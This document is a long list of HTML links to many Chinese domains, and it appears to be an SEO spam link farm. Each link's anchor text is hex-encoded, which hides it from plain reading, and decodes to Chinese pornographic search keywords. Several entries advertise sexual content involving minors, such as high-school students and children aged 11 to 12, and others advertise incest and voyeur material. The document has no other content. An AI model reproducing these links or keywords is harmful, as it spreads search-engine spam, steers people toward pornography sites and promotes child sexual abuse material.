<a href="http://www.twtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://www.huome.com.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x9996;&#x9875;</a>|
<a href="http://www.sydbqp.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.hybinhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x4EA7;&#x7EBF;</a>|
<a href="http://www.hljy9.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;av&#x65E0;&#x7801;&#x533A;hd</a>|
<a href="http://www.t978.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.liaojiaping.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;2</a>|
<a href="http://www.gongxing999.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tencend.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jxinfo2008.cn" target="_blank">&#x5C11;&#x5987;&#x7FA4;&#x4EA4;&#x6362;bd&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;</a>|
<a href="http://www.hzszfcg.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cqweinuo.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://www.shengfujc.cn" target="_blank">&#x4E82;&#x502B;&#x8FD1;&#x89AA;&#x76F8;&#x59E6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tj-md.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6FC0;&#x60C5;</a>|
<a href="http://www.fjhuaxia.cn" target="_blank">&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.winover.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.feelwells.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hengruida.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.bleiliangcheng.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;</a>|
<a href="http://www.hengxindiping.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8003;&#x8651;</a>|
<a href="http://www.twtc.com.cn" target="_blank">&#x5173;&#x4E4B;&#x7433;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.welissa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://www.jiaohuanqi.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x4E71;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqweinuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.tiancaixiaodufei.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.dashifang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.malus.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.xzh9.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.zstea.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zqtonglian.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jyhbkj.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ceed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;av</a>|
<a href="http://www.zhsb.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x957F;&#x53C8;&#x723D;&#x52A8;&#x6F2B;</a>|
<a href="http://www.dzhaoyun.cn" target="_blank">&#x5077;&#x62CD;&#x8001;&#x719F;&#x5987;&#x548C;&#x5C0F;&#x4F19;xxxx&#x89C6;&#x9891;</a>|
<a href="http://www.xuebaoqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;yxsp</a>|
<a href="http://www.perfectjet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://www.dihangsujiao.cn" target="_blank">hd&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://www.rentz.com.cn" target="_blank">&#x65E5;&#x672C;videos18&#x9AD8;&#x6E05;hd&#x4E0B;</a>|
<a href="http://www.bannerstore.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://www.dgicp.com.cn" target="_blank">&#x5236;&#x670D;av&#x5728;&#x7EBF;</a>|
<a href="http://www.urok.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5165;&#x53E3;</a>|
<a href="http://www.cxfenghua.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.long369.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.limeiping0.com.cn" target="_blank">jvid&#x798F;&#x5229;&#x5199;&#x771F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bxdlrhf.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.na120.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zuchewangzhan.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.czyh.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://www.hyctk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mayadancing.cn" target="_blank">&#x56DB;&#x864E;884aa&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.u4588.cn" target="_blank">wwwav&#x9EC4;&#x8272;</a>|
<a href="http://www.bibitou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://www.yiyuan100.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.mwzzxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vjra.com.cn" target="_blank">99&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cqjty.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.eudy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;xxxxhd&#x9AD8;&#x6E05;</a>|
<a href="http://www.ems-hebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;av</a>|
<a href="http://www.inchangshu.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x6765;&#x6E90;</a>|
<a href="http://www.xtoatt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jiangwanmiye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.tengchip.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tabaihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.szjyg.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://www.zyysxh.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://www.myisa.com.cn" target="_blank">92&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.51yinshuiji.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x8272;&#x8089;&#x8272;&#x4F26;&#x4EA4;&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;</a>|
<a href="http://www.manhua520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.qsp.net.cn" target="_blank">99&#x89C6;&#x9891;</a>|
<a href="http://www.kszx.js.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://www.lt12.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x53EB;a&#x6BDB;&#x7247;</a>|
<a href="http://www.chzjw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.isgg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://www.icsos.com.cn" target="_blank">538&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zyxinxi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.dsftex.com.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://www.mijiahotel.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;99</a>|
<a href="http://www.xycoop.org.cn" target="_blank">&#x7231;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.wap0512.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.fd2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://www.coalinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://www.ynjiancai.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x7247;&#x533A;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://www.lelepet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.hndxxb.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x75AF;&#x72C2;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x7ECF;&#x5386;</a>|
<a href="http://www.sumachem.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.wzzw.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zp15.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://www.zuchewangzhan.cn" target="_blank">&#x4E9A;&#x6D32;1&#x9875;</a>|
<a href="http://www.maysun-drinks.net.cn" target="_blank">&#x6696;&#x6696;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x793E;&#x533A;</a>|
<a href="http://www.hklyou.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gzfgzx.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.norca.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x4E94;&#x6708;</a>|
<a href="http://www.reagem.com.cn" target="_blank">&#x5077;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;av&#x5929;&#x5802;</a>|
<a href="http://www.mywlaq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.pawnbook.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;999</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.dg-house.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.binary.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;xxx</a>|
<a href="http://www.qiyedan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E8C;&#x533A;</a>|
<a href="http://www.zhendi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sgplay.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x957F;&#x53C8;&#x723D;&#x52A8;&#x6F2B;</a>|
<a href="http://www.zdlshoes.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E71;&#x8272;</a>|
<a href="http://www.shanqi114.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://www.m9981.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://www.tqpabx.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.lyinfo.com.cn" target="_blank">a&#x2228;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x533A;&#x65E0;&#x7801;&#x5148;&#x950B;&#x5F71;&#x97F3;</a>|
<a href="http://www.lzkaiyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.psscc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.yangniu98.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ahchunhui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;a&#x54C1;&#x4EBA;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.pcglass.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;69&#x5F71;&#x9662;</a>|
<a href="http://www.joesou.cn" target="_blank">&#x5929;&#x5929;&#x641E;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.huztj.cn" target="_blank">&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ncgaoke.cn" target="_blank">&#x5355;&#x4EB2;&#x4E0E;&#x5B50;&#x6027;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://www.rsxnk.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://www.meiyamedical.com.cn" target="_blank">&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fjmodel.cn" target="_blank">&#x6781;&#x54C1;&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x5C24;&#x7269;&#x4F18;&#x7F8E;</a>|
<a href="http://www.126ggg.cn" target="_blank">91&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.sxdongxin.net.cn" target="_blank">&#x7C89;&#x5AE9;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szjdzdh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72C2;&#x725B;</a>|
<a href="http://www.niit.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://www.fqekt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.gnls.com.cn" target="_blank">&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lypajkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6781;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.ntjiacheng.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.dlkna.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.pcstation.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;app</a>|
<a href="http://www.prpe.cn" target="_blank">&#x6B27;&#x7F8E;11&#x2014;12&#x5A07;&#x5C0F;xxxx</a>|
<a href="http://www.wzaojin.cn" target="_blank">&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.qswxw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.trctyx.cn" target="_blank">&#x9EBB;&#x8C46;&#x7B2C;&#x4E00;&#x533A;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhangbaoyin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.eudy.cn" target="_blank">&#x65E5;&#x672C;&#x592A;&#x723D;&#x4E86;&#x53D7;&#x4E0D;&#x4E86;xxx</a>|
<a href="http://www.sdantai.com.cn" target="_blank">&#x4E9A;&#x6D32;xxxx3d</a>|
<a href="http://www.bestpo.cn" target="_blank">a&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.anxinguoji.com.cn" target="_blank">91&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.nbdh.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bannerstore.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.hengshuijiaoyu.cn" target="_blank">jzzjzz&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x5C11;&#x5987;</a>|
<a href="http://www.hljy9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://www.nsdyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;</a>|
<a href="http://www.zmvideo.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qixiao.net.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://www.changshanhuyou.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x65E5;&#x97E9;</a>|
<a href="http://www.shliangyijia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.002828.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://www.jixizx.com.cn" target="_blank">&#x7F8E;&#x5973;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.streetball.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx&#x6027;</a>|
<a href="http://www.360dxs.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x8BED;&#x7C97;&#x8BDD;&#x547B;&#x541F;&#x5BF9;&#x767D;&#x5BF9;&#x767D;</a>|
<a href="http://www.dgyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;2020</a>|
<a href="http://www.teambrand.cn" target="_blank">&#x56FD;&#x56DB;&#x864E;&#x5F71;&#x6C38;&#x4E45;&#x53BB;&#x54EA;&#x91CC;&#x4E86;</a>|
<a href="http://www.njmetaltrading.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sumtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.zjyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;</a>|
<a href="http://www.eudy.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
